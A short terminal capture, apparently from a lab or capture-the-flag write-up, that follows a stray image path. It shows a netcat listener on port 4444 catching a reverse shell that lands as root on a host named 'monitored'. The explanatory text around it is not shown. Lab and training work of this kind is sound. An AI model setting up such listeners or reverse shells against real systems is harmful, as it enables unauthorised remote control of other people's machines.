 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.164] from (UNKNOWN) [10.10.11.248] 38448
bash: cannot set terminal process group (41012): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/#